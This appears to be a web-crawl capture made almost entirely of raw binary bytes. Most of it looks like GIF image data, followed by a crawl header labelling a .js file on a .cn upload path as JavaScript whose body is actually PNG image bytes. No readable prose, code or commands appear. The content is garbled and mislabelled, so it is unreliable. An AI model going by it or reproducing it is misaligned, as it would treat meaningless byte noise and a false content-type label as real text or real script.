�4���*֍o	�h���-�)8|����b\����(B,��+�²)�X 6�H%�(�H��)�"!FD:����eN
�º�Ӥ�B:��5) ��z�A�TF�>˒16>6X�

Ή����M<��d�G4� �(@[Z
f�u�!+y���D �I�-�(� ��C����@��@�#	�d��$�K`V a�+���Z����p1�,��~�	
�v!

RG��� ��G*8�T��*�k�DG��P�k?	�Z`�%d��9���؅i�"�w
D���d�'��i�p�c���ٱJ�Z/k�C�a!�#bܪ(ُ�H@�P���x9#	�����C�ɕb�3���F�N9d��-�9׸�@�� u�`̌(@I���ӖH�$�f,	H�ٰW4) �
[؂��J|d
�*�i�ӈJ�Qъ
z`���`5t&�a#�b|�0��хi�ؘY>��K�������: � ,n;^*@H� �PE#��!��x#�O%��	��T��x��� ���d�2�p(C�\P`	��st��I�?[���7 T0<OAXIB�F�k_؂�f;߉5J��qfU<,]�� �^�=����Q�3��e,���p/�Q��Y�	#$��	`#PR\��l�
�#IG�e�A�?�W��'�~�2z�,�%���!�8T���@/�Ѐr�b�bX�E� _k�BQ�7O	�"*3����afB%�:Ϊb P�3#�1�4���� ��
�x�$Lhd5��(B+>f1�a�a;�^�-�Œ.��s���M4�+�e(�@���4KJirkFB�_.0 �h�{4������A�(:J�+��r
�t�G����` �[ �$HKN�K�~p�J%�3>(=��eInY��C&��ib��'9���bRI]s�#�)�RT�
��Ǵt�T��,�Q����P	;�ρ��Mn�$�������w˰�8pa�j c��H������H�B�B����}�,hFs�F�#6�"�(3<�S,)�&�/+@`_|���D7��c\"� ��2*<+��)sӑX!�YE�� q��g��6���4/�D!�A
�G��|L\�V4e�<`��\MO�`�L$۰ ��a�x�>��@���I4�T�,.��B���`L?�C
�F�B|�|�OM��\1���)>�A	�"����Z�ތ�7Ѓ������0��@2����f����2��: ����(�	��h3�fwz��X]���F.[�A�  ��
!��S:��#M������eD�M	 �@(2� 0)Xb�� kF���u`�ͭn'> �xN�}���+(LRZzP�|,�/��C��A�c��$�>! ��R��� |~B�ʬb7 H`|�ä\ �,uJ�҉� ����2�m܀5 �J�B����@S��k���c�8� ���)�Up����>
�D�HB�@[{Q��%��l)�a�w�A#J��� `OI���O �z���N3h���az�I��/a����U��s�.�kRY j�����c8� �N��x�l�^���pZ�A�{����>�cH�·9|�H�|��Z�|�?�ʫ�H ��1�}Y�N��gS
���:0���~[*�#� �r�Jj��1ٍ��Ȁ�Q�=�؀�;��+�08����p��Q8� ��؊0����#��"�zY�4��ó1`�� ���<ʩ5k�	п#q1�9�;Wx�D?͛�0��N�%��)���H����� ���� ��B �1y�x>| z!��`���Hc�X�x(B�E, W����0��N��+������H��)���������)9�+`�f\;@�1���� Zۢ/�� $��K�﫹1x]�0���d�N`�[���:�ӽ!+��+�E_4x�\Y 8��Ȁ�:0��2`�� *���� �΃�.�2��2�&(�c��2��s�N�[@�(�"H�Z�������)8��H�T$�؞(����۶:4?��E����Zn�!hW���#@����!����(�W`�5���	�cS"�@����;�lԔn�$G� �Ѐ��� �x�mt��zƁ�T8�{̼�ڀXH�Yp��+��%�X�8A��� ,X���hS
8`B)�G
��49��;@�ǰ 8�-����Wl�a�VИX��{�B>���W��T !�  � ,    d d  � uEq�
V�X�Z�u�K�#~h�+W�V���x1��2 a��p�@�2C����A��b�ԕJ�-]2c���)��N1;�d�K�P��|�)����.<���]Ν��1*G�)L�1��$WaF}��q̃!L6 �u�hQ�F}ڕ)�P�9o��4��P[����D�[�]�j��1TII���(a����E�@��$�:)N�����L���
L�wc�d�Z��*ćZ+N��r�/(MqEb΄	$��3��>`���Ww��Gi�d�S�@����Y�fo�Wth��V���ҍs�|�@PpE
$,�BEXV��������j�b�`��	�2+�9Eb��TTo!���bZ��UV]p�Q,ƄP�(��N*X<�C*ȑ�U4�Ac�"G���Eq�,F�ZQ�K!�rAA���J,!��
N!��[-�KAmJ��C�a��d]��1���QHE
_������e4J�/ȇTN���^�1�+���^ �� bS��A�M���q�E��7�',s�t�+��	rpV��h"HV��R�}�iN#��,q�R@*ev�� ���1c�)�KV}�g�r=��0��Ih4:�"m�I�40�=���<P[z���j��S�1��$��XTM��ʝ��V�S�Y�U�ں�k�JU^��A�h`�W�у�<��(w%Pu�
#21r���M5��W`+2�X�ɎA�ܭ��l�A�A�$�P�rl��,0�e�pA�d��B*@��Lw6b'nl���Q�-BjL���j�橐�����b�Y��5ϑ�?42�a����@A# ̜�X�m*���-m���na��a��,_ e �4j#drC�946s,?���_$�B#�PF$<�X�=	���\���Ayz��"t2K�(@ $7�2�L@��ƭX�j]|�QV��[���(� �Q�bq��|�\� `` �1��/�QP�3�p8Yx�z?�9����9�S8:�+�a� %.����
"pA�����=3���#�ʭ'�@{^��h�r=�9'��p�{��c����Xiur��(��a�	(
��2��C��T_:����. �D���{��r��ܢ��,�?�ڞ,x$��f^.y�Ѓ9�* �\ ;
� ���v�T�ј{�ֶ&�_���25�X��8؛��.(�(Mo�c�0��-5@�@��/_V��M��5�c�)l��f,��h��P�Ә� �!*��ŔM^%J�.f1�a1A���^R�"h�	���s��m��@��p�2�A�d0cHiك�0f�y�tu�Y����I��/�BX"�@6p����؀
Lc�a��4|MȘ \Ĵ�`F2��l$��I�\���!f�k-۝`a"��E�B
ڸ��`x"؀�`,`)ݡ{���F/C(�%p�eHc�]�-���E����dյ'���"y]�\���HMCp���88�_��
��𠇑E��4$�jm�6f:�V7�km�9���]�!5Z�����D8�+���&j-a��,�:\@W�l�	�d�&�%C.̱��4��(�2�K��"E�+��(���-J*Nֶ�F��mc�CЧ�X�� �(7b�gS`z,P� ]^8�M�E��[�!�m�LŊ����ʉ�*���ޜ萬CRЃQ��-0H�搂L�$�*;���A�Lx��~"��-���pF3L�I$C��42���R�/�i�q�#�z�.Sx�( �ȁ;#�YK�P�7�(����*8D
e�'�Fd���14߀�2l�����pF2fPL@�5ex͕����� A 	� ��`#�����u�#P�"D�����C#�P�a:Mn���8���.C2Ew3��)��Vw��7vģ;�GC�� L(6��a I� cw�$�b(@�Ta�0 &D�	G���HL���R��	�*~Af8C����8�ASԂ	��d�J�n�+c�@Pjð�+ �C gR��(`%@����F`�v ���HLb��x��U8�.݈�)��`�^��(k3<���D�ێ.lo��"���iD��S�)��&� ���� -���P�U�ſ�@�8�� ����vXRc\����2h��Ih#א.2��D0"�{�ۛ��lV��������]s�/��&@
�$�4�U(�h#(��Np��kt��a�e������*<`R��Ӑ��<������eŁ,։�QnTe�:pc�a�.�� RW�Ym'@�K �<'O�a}�����8���1Un�t	�@W1+�:��&B*��8IA<p�_/@|�$�l�o�7�E#��gUP;��Kn`pX2=���0n�0��C`� �P]� ��
�u���di�;���_p��
E�pQ��=�Eć @� �Wv� ��0.p$�t*��#O��f�0	��@`%Uh�p� ���"q����bo�
@�PW@f�p����  PSP	[�3|(�0pU���eR�4nGcE����K�u�&|b?6ʁ+�B{���qf��
Q@p q�>P >��A���	"��*@=��c� װ�`�`������Ga+��=��#�H(4q� ;X� �� S0
�p 	��3;�A�3��	rY�XHj�!���0�@<�0Z�@�P�
��*P��X���k��
y�;�$|�� �0	 y>����[0��` �0���s���e1/ �pn�x���6Ѐ;�My#K���"~�qB�f�Uf�(� �`M�	~8 9� 	cI���:XW�e�r"`d1F�� ��c�@� g ]�F� �D;"��Jw/BW��
���P�	� c  ��hY[��ԉ�. t�4<0��X�@��PZ�ʀVw�͐��Ѡ;`���d�dAH%Q����r�������@�����P	� 	�p�U` p�S��5���X C��0���V�P`ɰV�p�t�vG��#(�;I����=p $��#` v��`�`����i����h� I�X�9sR��	Đ΀�pg�kA)��M����~x|L����He> Q���
0M��E�����	�����SF_aF�"���
��|�����Mp�������P8�Q.� ���$`%�6�
`� y�����	��i
�0� /P��pr!C��q�����;�O�P��`B�?�z�Puѹ	��AZ�pQPXַQ�
S��?Яv�����
eI��0	�0	�����	
�eD�X!���p�Ȁ����p	;��Ð�``ey? ���j�	���W�� ��8=�A��;��)q�:	M�BX�����0	��
�P	05 m3Y�s�b
&z`
��\˭�P-Hi �����	@���8aT4� �*=��ӆX��i)� ')��� ����u�`�
[`�P>pp* <AA�S��V7�V���ذ
�W;�l��]` ?����m@a{pK5P��	'ԑ���2P���h����U�Xw�v�U� ap �'I���� ]�`
� ����&*װS1��ّ����S@	�)	�+	����r��5���k�@���`	.� ���@
}0Q�iT���2TY��e@�$�`�7�	����� 3�� $,	$<� #�[P��?�
n�5 o��� �Z  �8���K�hW� � �-�v�
@ȳ<JnF��?�	��� vn	�������H��9� 㘎���
!�
@
p|p~�T�	f"jp2�UT� 	���KЃ��д	z�P	*PHh�2��S �	-ʞ�v⠱1�Od|� �P��l��i���qL��=�Qp"SsBQ�XX57 ��
"�>G� K����[ p=0�"�#/��zcͰ�� q`
����Ͱ�@�X ��F��i����� D���"���(�,'`b�W���vǈm���P7	�+�t�3Q5~�<]Pu��	��	��	0�P~���� h�1$�p��Tt�Ҽ�q��>�5=���U\" 2�*��%vppY����.�    �DIv1c梳��� ��eb��Q���,��X��U� @� ��
W� 502�%L�=�X��<�U-E��n`_ �H5 m`'��nCz����5PF lP���
l�p_T�Q�F�����<�K�	�ʉ˘6�n Z��'Vbp@�e\h}_p��+`�A�S �+�M �f�&�`�����@	0 T ����B���|*`_�N	-�>�85Ps��5\Xe�\b0�@b�X*`�< %����+���@�# 	��c�Vn�Y�p�c���έ�bXt�(d�[�	��5��0y�X��p�Vb�J�0�Ƶ�&nOͣ@��1:�:�  �G�0S����	ZE��!â�i`��X'$u�T��s�"I�
�ubv]b�8ĕ ������j���=0��ے�`)�� l@�4ES�յfE �G�p☊���{}��.;@ 2�11��Uo9_&;hl�e7 \* t��"z@!��`	z������j����j�m�j`�XX�Q �|_��<����I]{sh��7��Ut#�Y��U�:�	�nl;�
M�K}�� ð���	f��j������1s8�k�I�t�U\�%[� I-݂��X�&V\Z5\Ĝ�h@�5=�2�^��
c�̒��Y�	����+�`
�c�`���Ҽ�	w_*�.�������r�	E���N����}�O=�@*�PE7U�Ћ.��Y�.�F�	Y�`����r�@���
�e&���=�Qo<�UYe_ėH��e�n�ԁ�h��*`�*@x3���&��S�N��R�� � ��_�}v	��l��_Z���ʼ�ӷ�&6�	�	"�|f:�e�uS�� W`X]6r�-4!�}��娖w��	� ��]�Ÿ��� d��P.�	� T�P	~?0j9#��XU��M�p��o`�T�0�MZE.�`T4�0�oL� IM@��`}枘{go� �$Td�	XL1�	�A�h��+.(,8�h
�+"T�p�B8.P@X��/#Q ��C�R��Ƈ�GS4��h�J	\�@��W͔	��ԩ-e�HQpA��VW�\������-��`@�O�D]� E,�XPAW���SeKN	S.�찢ǅTQ�`iԶң%�,.X $n
�-R���g�ʒM
��E\��B���H�#�L!�w���@.�X�R�/��P�a�"V�z�P��RXx	���(!�$dd����AA���G46F�)k6�����.IZ �Ba\Q�J�?I�`�;Э�J !|�` 6 *
(��<h���p���V�Y��BF"{K'��(��
#�q4Т�D�`��0�����JLl�G�\��f�m����xd�*��)��tZ@
6 ���b�RR�"2M�b���b &i�f<K��?md&����`�0����
޼��)yD�Gp@)������M�%�,���4�;����H�H,�d�Re�J.��Wp!Wh��#�!6�I�����
9
��WL�¿)�hD�Z����?ʤ���Ld����d
�\B (�0�ؔ�K_�҅d� _Y�@&Y �j$��`ÿ�D4�<��$i�KS�?��R�G��NR�薡G�{K���jHR&u��^�`,����h�q��h*��p��B�0TH�G���@�F8XK%�4
�� �)��D6�ق�%F��-)�`�H�w��P ʍ��g.�`i<���>�r�`�V�a�#CH�ޕ���0��w�h ��M
K{rv^�\!�fchS�4Ra�x�݂[xqFG��h��Fjx��$a�� �m]Ij}��5�����^�D��T7��� ,2���9:H�"6n���YF<� ��3����"���+(6�HgJ�r#$s+��*��( �=2I�"z�A0���-�v�� D5�@v�3�X ���%�1�i�By�0�5���"Ă2Q(µ.��ZL�:�I%(�&��<c#��#�"��*"�@`���P %�:R3����"�U�T�P�����4E�8ǂ���JEP�%$1 ��@��GD���QB<�:���0�X�@��(�Lġ�&� l�
D��6�
l���%/���^n�A �ڗ$�mhJh�e���	t@����p�:��
��

@�l ��Z�xȣW�`W�	�!�<R��0�qO|��� �(� H@Q��%~�K����@�Љָ�.<��q. 	��_H��$�x�p$���@�DSp�!Ql����;�5�aSj�T�8��?MeI!͜BB�4��5B
��zЁn�H" �n	���@
|0�A�A���HSJ"D3��U2rN��W��<��.|�l�@dQt@BW�R*�
Pq;�Y�Bn�H
�@�D L���d6���H �A<`c�
&�ֆ6t=x@4E�nùBnQ�e(C��U�]u�	����Hˈ��Ƃ��%$��/����,@W6Tԝ�g�\A7(�K: Ά�� 5��Tj��`$P@*Б[f�7��U�8nq��Z�`TԎJ�5�$�L@\�:���	��|����Fs� Z��@��T�j "�Kqə�i����F3bA�(�(G'Ѓ��G�����K�O6e��`3�ȁ.���`ލ��5�� 2��1��)�2�'���J���[M{�t ���9�1�2��P�&��� �7��*��,�$�A%�A����s�5�`�����.~��c�~�!��\!��26��"����5��-b����A@ݐy�H��S�);qrR: r|�i/s�!��
V0"8��v�q�Eh����Q��� `���^�M>��(0CG��'n�Ċ�0��������6j�Z2�$:	��P�<�˃���h���?�#�`(���=��5���Ea�x�@�f,#���
��h�c	��NT��-2R�jY1C��J�j�I�FQ/���>�����/���hh��fK���P�)�Czp�Ep��� ��u�ԡzέF�[�ATH����[%`Qƶ:������%�r><�����:>�Y�j�</q*k���r�X�0�A�) ��9��-"�l)�tl�n�A��0����n�$�Ђ�.�R�Ӭ-w!�Gn����r`E'10�ish		f{�.,&2p�(Q�"p'(��&@v����w���p�4-��⨤;��Y�8���������N�1����
�T�W��N��!����щUY�)��	����c�, 
N���
� �Ù �%�P��؈0��K��+�[��؀(�����Qp	dV��k��i&)����a;�#ٔ�>� 9���Q��ɲ [�"�3���M�92�?���=���&�2��1�@( '�@0��9 29p,�(� (a,�X)FrWP�V1/����P�]�W� �q�	�Où��C�7 ���S�Г�1��N��˳0��!p�(�@V��"�Md�i4���O���ۮ5T5�#)�0�	 *x�	����E�P�,{*�P=8��؀'��3��>�(ԅĘ�`$F��6*B�6�� �@�@S-���� �~��1��K��:/���s�]�1ؾ@�(�N( V�G4�,Dr� ������r��`A9) ���c=�$���k(�z �2{	�1��zS�QH,�(�@]��!p�0�/��T !�  � ,    d d  � S��*D�X�Z�u�\�#v��+W�V���Rf�"(PH�b�7b�)3j̨2C
��FW�X��egΟ:�����P�@{e5K��"��JXq��V�4���V���<(��R6�� )ʣ>��A��-2�ؙ*�.�;��I��ϾK���"P�+�Qc՚Z��Ո�U6���X�����)�.��!I$;Xh���"��A	+͝3�P�����s񿺢�J�`,���������	����EXETl��Pf��D�B�cTLV2�x�(C��o�(�B�&�@���dT1tUVh�E��`��c��]W�Оr��C4q�+c��c���J᧓O��S'�Ǆ+}�A!������K*�9ţd�,� VLj�YE]=gLT�	/�������B��Ce�`b���	��pX���N�H��.!�g-�t���M]C�=4ѓzXc�L�0�\$\�A#h IfZ�(���boG�f,QPKp��Rcak�	�su�,�)Xݯ�f�������s��Bs|�$P��#l������p��'S�`�Rc��ܒ܌_��N7F�dVu�u�NZ��TGy����Qi
X�p�H��eQ��@��U��C1�p��r��S-C��Ja�gS)��uN�F��1-u��@1�r���h� cd0F
���[~�"h*.2Q����bL~g�L��u'B���B9D�CO���W�)���	=��EE�	*\�Q . P������QY'+/��ĺD\�@}��N8]@��u��.�h���X@����/�1J��\��(a���t����������
/�Q2Dl���HH��H�C�IFv.�C�v��X;���!	�0��a���*�����W*��rQ��@pz4 ����@H�k/pW��d��]�+��ap�B
H@ȡ5��Dp�+X@aC��
�͐?�!�@�S�g������v���Jt�������B�x��F�0�=��
T �(���DY�2�Ω*�dDʩ�H�|͆^���#)D�����֦�)�� �,���m� <#���B o5��~~"�7��(�a,��N��nd �6���$$!�0ۯ� %��G>��_\�2<������pap�ZX� ���I�O,��q���x^׼Ƅ+Ј(2�e�rAam�9�|Lc`Q�1k���`?���a��9Z����K�La�l0c�0�@�Њ��M����B/�|#f�kNS�]��p��dЁ���[�h4��d�7NJ�\$�0@c�p�2��f4���@���TV&�-s�������(M��:9�� �Hǳ����?���-\�]��P�3�q�d4C�H�^0�bv"AGd�f\9� =�/b���p���BarpCH`¾@<ּ5(�55�p���%��i\b���3�q	SPC\���6�v���� L�X_T��2��>��|����f�.� ,���cVH�T�P�3�AV�:C�`�9֊�N�|�$]ḂZ�s' Dg
:T���0x��GX��@@#�Ѐ-�X�$���=/�0�L�!V�>wN1v:���e�஄ˍ	�[����2��5�O
&0�-����h�	^4����#j藎yR�a�/6K�8ġ�@����fV�qpG��V<tX��S,( \�`靖��`'`�t`���l ^ �h�H!
Qx�� 4b�$�X�!t�c54L�e,�Xt����u�V�kE�����%O�{:��N8�/`$$�K|�ء	�fM\v��#�p�H)b��B7�!S[�z��؆-�1VB˄(�.7�J(�)
�j����Nt��u�Z& ����`��;8�	v�&hфFl����
�n����V�L�+�f�yN;���,�ԕ���,�P��vn*��
�Ǭ9��؀D���w	h &� �1#@����O�ά�0/P�
Z0���.x�qx���������˻���-��)�W��@SK�� �`���0A�*TARA*Plp8@�y��d؍h\�xFM/1o����Ĳk	+ �S��A�ü �.аa�wX *Q�cbVg#p�`&���&��5c\����2�!�Kxc�@.2�A�N�KQs���T��=���ű���b��O�}��Fh��U�}�Ј), �!u��`�9�E���2D�A+� ��^���:�W��&Zx'! ��w�E�	��$F���| nVgu[�S0j!ep�7M�c��� spĐ1o�t	;�4�G[!a��>�O��EQ�[ �*�e 	R� Q��P` V���
�ͷ @B��6tM�"F��ː�@�0��	�����	�P#9�~g�d�p>&N��
��	0ap"!���P�	` � ��)?����?(S� FOsVOD�p	�L`"a�`�`��`�B��~u7Wt4{���
W��+HEPR�� 	U���	���W����`�c� O�$15TR�5��Y����I{��1>�c�(��sH&�_�� ��e[��"/V[����
ʇ����E �� T<2���װ�@
�`�	m��#(l�q��5S�~�
9�ap0)(@����P�[0nM�b$)	�
?�	M �U�S�
�S�<���F<���@@f��Yp�	��� �q����s�Sa&8���B>�X�'����[�M�b4W�������|S��(*a0E��@<��	� o��|I`�21�` 	��]>RTvB�l�� 	�	#�v�Ev�[` %� Pq� �@	t�[�sr��5�� ��AI�0V�O� ��	��	�!�c8�YQ�N=p W�S�� ����G�9������0	��@�v`��7��d� VW��f�g6���Ѱ_�q���]Pe"N&�!|�;.E�j�� ���?����3��� 0�'42#��&�0���ɐ�0jV�pp#�9�:*&M��2���1��W�+�Qf�@�*�� ��� h ���8�f�j@u$`��FY�C�A�d��gB�k������	��0���!�	�����	�H�q9�@�gqDA�7 +p��F���0�:���3� �� Y�%URkb���3ŗ�*o����
�I����b��[����
�rMUaST ��< U7p��q8S���x	�I�_�n��&9�5���@��?�\�@�����0�u���7&��:A`+P�c�v�* U*  (&.PSp�`�,� f&6�[@�@ R@LP�@�g��p	��Ͱ
�0�`���?����V��u���|(t��4�
WmW0���<�E" �8o��?x�� 	�E�9\�r	,Jo��4ES���@���x��_��� �(�Q /��~�! p�\�m�E��_t. � y�0���3=�A�Q �0̥8EV��؀�P	�@$㎒���(	�ϙ���1L���'4x9��O��dp�a#� `�� �+�zF�O ��\��Ȱ��Y,��Ѓ�� Q���
�G	RPE@�*���y�5T � ?|@4&ֳ2�A;�P%_)�}�֖�MK�2�k��X �_@�$ �}k:	����	�		�2(,���;�EuS0P	u�
��!�QW�N��pn�H�� 	$P"�p�B< �Z����a��z�	��
�'SbՄ�@���� 	@v4!P�O|E�x�qRP�*@b= �Ic� ��+�pP�N�S�p)4�s���:*�F�CØ��y9��	�0S�%	T�tYW��۽�cq+tL;f� 1�e_5X;ޱEP%��TX@| b-�"վP��d��q1p�M 
2�۠���@�`S���.P������{o�K#��K�lb=�8P3��Uf�N��Ȃk=�$�*�<@#����@�!5������Kl04���`k�O'R	Іļ���7f�` p ZH�!+��N�k��8���+ q7`�$Vڼs9���
�P���m�� 0 =+� 
�iW�%-E �"Q����+Tm Р �p pro��}��N�1|Q�_�l�p5��4]+5!���0��� �l�֠�pԐl`�`p+�Sֽ�B���7����>0�`ºsp���R�_�Jyr@�u��=�)P)pD�9� �Y��&����������$k���7n�u�<��Bp�t� � ����E/Pb<`p2`�]����[6������
�[��# �G��Vݶ��ep}�
�B�{7�B�� �X� 4(��0ub���B ��p�R��B[�[��
�=�e*�8�P	� 	K��l��b���K� ���. �[��.;{�ϩ�TW0 ��S �-2�j�@r�\4 4��`v+pa��_�{�	S ����8f�Ҁ�5E`5u��`�p��D�%�W@���m�9 p_(^	`�P���<X|�X �?����7q@#��:����. ���`k�����ٝ	���'!-��;0ħP	���I��v�� ��u��u�>L�A� ᦎW@b7�P 6^4����-<���vҐk������k�>�P�n���[+$�� R������#`q4u ǯ�E�"   _�Y	�m�&rp�]5wBD� .y��n+z`Gl��:`� ��rH�B2��K�#��[ !9�F��># "`�0��� �U�ђ��4���f�[����NL�p��.@
�	���`�P����@Y������{�ܽR����p�܎R@�.�0 k|DN�>ҌP<@)�E�85�
ӊ�X�_~�P5 @�@�P����� �mDQ �s��҉ ���~�R ��}0�'ܽ:�# �
Y�����K��=@ecpϽp����`�Ŏ��:ϼ2'��� �E
0q��!a�
��m� ���p�m�@	�0�u�/y�P��������ҍ`	�(���� ��#��@���z�Cm.`�p�MHV���G�P�7
�xuyh��nn\S�$p�b��F4b�p��GU�¨ѣFR A(�)(0�T��)SB劊+\c�Y3e�l��ik3M,%r�ŋ"�LA���)4`d����>R`*!�D�*1�h�ʖF��V��ѫ�)#���h�UK�T&@�\���%�ɚ-f��))�,na'
XE4R@�`r�G�n����)
�VM+I"��+���y��#jo�%˨3�2UX�P��l����0�ћ�$�@��lp��"bI��!lZ��(�@@!8,	zň���5�}DI�BFƢ
=�(0�#HH`0,\�#�q��Ɣy,��x�`�3	��D���K�ڊ0P�\ 1��<��"��d������ i�!\t������rp;T �g�P��d�!8R�Ε�b�K
)(���%(�,8�������36HjC�� �XϿX�OTX!&�a�0&h�Ń>.9ǚk�9gh�)'��:{d��+N/�
�(aH!�t!8�D��)�B��MM1��΃82`
	@-�D��&��
,L��T���TH����A�����PË"��:K���.���%|����V�@��4���VZ�+�X*B+x.8]�b vEhR�H(�4�UcH���i6�!�6���R�b��Vr��"�2��%B�M
F�����a"��&_e���@p�d���G�Hŏ�T�`b1v��.8T�6�@Q�����%�m�)��U��J�@-1��e��6���dZu8T��]�w�uV!�f/@`�-:�@��A�x������	���e<�2�ii�I2\ K$��F�����\���-�B`"&a����*�؀R���6��ė��:��V�4��;t���b�����\r�@�N�
����dV�r�z��Z �	�n.z�p�X #0�%6P�9b>� g$cM ��#A�ִ�,�]!P�^ �e,c��7L1:s���hRQ�	"�iDgt��%#A,�78�z��dp l�>� `0�+t�R�@; ��M�>؀@��m�%ÁCj�Z,CÐF��e$��P-j�"��:n�U%�B��4B�X�mH0�/BMj"��4�L�K� 2��Ql���
:�<fr>PA�����0���^�<:�Ć3|�KiD�Q��f�&��M�p�"�,|��p��g�Y�v �3��	�2)0%7��-
����A9��p �2�!|����d�,��+�hY[,�IXb���bW�0�@�ԋ	&P�`n�L�:��A<�#�AV �.Z@x�ώs�+
s֋�|��p֘�4��Sj���H�
T�����8@�oj#���衞�P9��<hQ\`�	lt=X���hm��$�D����]��@7�Q����x���Y c��F-@�_qE
	�Hh􄣵0��K���p�5UB[A)/��of x��8�S�5�)���v#j����h'x!Ge�V�)��-Dʇ2���igBe*��l�KM�5�+�����]�$����c| ���a���":���-�x��)S0���PF
�q���v��j;�/ �pa[��r�)����j��W%�PY���s��-��!��@g/]�%'�����԰ń.�	#ā���~�E�, NqJg~�����+��_� � 6�UN���
�
���=�n�u�9�P/9��H@�mV�5	f8^@�)���A�ǩ�WQ����� &)0�Nm�H ���oX����O�a�= L:�L�hZ�x #��Y]��!�y��`�\6'��+.s�A��K$$����%���D��,`�$�0�<��Zߺg��L ogƐ�EԤ�( +���9!Π��y��2��T\(A��K
��(p"~ْ�Rcq|�a�����`k�4�o�u�H@K9�Yyc`�6��Y!�Ó�	W�`����S����wIMJZV��`!
�&&��AA�&�@�(��jy�X2a�Ͱ�v��}@
����� ��C`�A|+����� �^w�ڥ� dw���^m�yH�ݟ\��� ��<� 9|!�<6�	��wyc(C�����83� �9��2��<#�����)���\���b�
n{!>[��4P�o��	H��>����чoS�N�H�0A�2!�`��|0�1(``� �Y�	�b��$dJR�7����i��<�W�n�}�P���>i�j ��t�Ӓ������TP>V`�Ӆ!��9H@>�+ЅN�X(�I  dR�h$8	$Ճ�����;����!08�P�(��$mj/mҦ�����V(�P>�#�	Z�������Wh�"X.7�������;��'����$���o��t:�H��"/�B-ܦ2(��Q��9`]P�ȫ�N P�Q�m� ��� ���`�^��������3�8�� @��SZ�P�?� �2����0�5��9(��Tp�@P>:�盃Qخ>L�N%L��7	������֒�
.�B�xR����U+� �1�6+�9��r*���A��p�(��ȓ��C��Y��T��TH�`, �(l�����>����"i��i��J�E"�/�����<k��Ax�X�N`���Ǜ�o[��˼�FZ9�FX0�� �G�H�����P,؀/@'�A/J<V������&P��)���"�{�!�&`�@�K��Xxx�!,�0p�T��T ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251107/fffcd588-d88f-4459-bcfd-534ff6cf5ff5.js
body_size: 8406
content:
�PNG

   IHDR   �   �   e�5  ;PLTELiqN<<O==N<=O<=�  ��N<=���]!���  �  �  O=>���� �� � Q><�� ��p�� ���� R;4����� C5B��G8?����K?6��hT<AK?@L=+Q;GqP.�Z)fL3V=']D6�� �d%WBӷ�� ��jiNЧ��p���q��xx^	��v����ʅ}h7�� �ڏ	�C�����ݴ���Ӌ�������IJ������"�  ��.λq�����S�,.�fh��9���~���u׺-ĩ.�߄��u��^��i���a��E�4�  ��U�f�   tRNS N센����\�Hp�z[   	pHYs     ��  'IDATx��]	W"I����[{z& #�r�0rO���D˽Ա���*��uϼ���;72��L6Ų�3������K�D,�����ӯ�n,A��'��������?~��4����뿁�w	��*$��
�Ba��1��1�o�-����ٸ���q�g��(�?�c����1�����e�o�e���+�׏�,�0�/?���W�r���������Ϲ�\�����߭w
QM6�-~��H��u���]\�.�f��W2������Þmۮk���;!��3;� �Ӣ��ZD6[X�*�����x�_���>,���l�swhc��&:u���৲�q{{{;���-d�C�������2w�;zs�˽}s1����u����u�b@���]����}:L��;K!N�&����H�(�{��h���3�>�}���F��c��F�]'3;�s������@������Z��l�~��<1CC@�`��C�N��O���;�G#�ԟ��Q��l��2�����ҿF�����mB��5!J���#T�z]�b��3�#�����@ @o��.og�/w���뻛���S�{^��nW<J��kH���S���!����\�s���A�..�Χ�� Jv��nz`�p�XӨ���''ǻ���(5q�ªD��B���I��>�^�ro?�?��^��Bg|�Kt�1fQ�R��w���S�T>�W!L30�5Q�Vc�lr}d���]��r:?��q��+�켾��9�tc�	29���|>��J�9�00V�i:��4���s2 �_ܾ��r�W����E.wy{ytV��_z���N��0���_?N�S��O��I���O1��e=�E"���e.w~ .7 �_�9�|{4�E������N1�91��^i�w3y8�!������S������9ds�W �\��p�����a*"��vm�$3:�@u�T�H&,�� ��os��������w���W��M�u��!c ��Tڵ���|~�} 30�̩ v����_G���H����\��{�\����(ze��b~�r�J�V�;��7�	5�1�ifu��C $;��ǀw�����`��r�oƢW�p�@���׮���Ocp\!cM������H�@cn7�nC���m�� y�&�=��^{�8���<�|@5�,��~�th�x�ptuu$�>��sx1t�����[�pg�a�Ԏ}ާr���w+:�S��JJ����A�>���9d�~�p���`� A8z� n�0�W��f�'��b��X2�qx�#H�O��R�a10�������9��l�SSʰ�ӫ@� �+��A�0p���xJ���Ұ��&�{�4ow�L*S���(f�U]�$}#���#a��C6�7���k���k3f`�� ��
�QD*�i�O>����~��� �|��bc���0�y���*̠HӰ�P�`���&$ �A��A3���%H���(0�P����M5ƈ>��� M�TR�f���4U�� o����D��8����=�:��(�=���y��'m ��7B:���Iv^��<��o>� g�)��͍a���ݨ�?����Au�QJ�b�a{'���?
 	 @��n��M ��D��M0��T� ���d  �C�jq*�f<�|� xؽ��? ލ$�W!�s��:!��J�83�%2��9Ft�q�f)����̿�G�����=Ͻ�.g6�w61�1�*����x*
��@�׮8�j�̩̀�D!l�w��_A�0�֏g�D 	���}w�<�=�����1���I�����$}���z���!c�{֙#!��P �����4zM"X�Q�@;3#��R���A�dR���^ۃh�)Ō��E��d�t�����^=nȓ��Iׇ�1�0�F`À��R��K !u���tf �O��Ѡ�-� ���v����EЇ�W����!��2�]Pͫ�MĆL&j�C(%T3�S.�J�ҩ� ��py��	
��Y���N�ҞAKk��*����b )0�8!B*qj�y ^G��1������M϶ǁ���D�x��Ht�u:��^�fLu��y��P-�h�AtE��o�1� cī�d�a�k��Bt�HYW�` �Ѡ11��͂0�Ev�nz��s[v�z\~�����ڞÈ�l�$<A��y�k:�`8p���i�o/6M=�UC�Sz�*(�E0���@��w�B��ԩ(���^q�N&��?������������Na> fK�Tf��S
�?d�L� 0e���uρ^53�k�T�7k���b�Q �R��3�T3�8O4P��GF*�����ļ���
